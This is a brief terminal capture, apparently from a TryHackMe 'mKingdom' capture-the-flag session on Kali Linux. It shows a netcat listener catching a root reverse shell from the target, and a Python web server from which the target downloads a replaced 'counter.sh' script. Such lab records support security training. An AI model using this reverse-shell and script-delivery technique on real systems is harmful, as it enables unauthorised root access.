 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/TryHackMe/mKingdom]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.68.89] from (UNKNOWN) [10.10.111.96] 45316
bash: cannot set terminal process group (3436): Inappropriate ioctl for device
bash: no job control in this shell
root@mkingdom:~#
┌──(kali㉿kali)-[~/TryHackMe/mKingdom]
└─$ python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.111.96 - - [23/Aug/2024 13:08:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -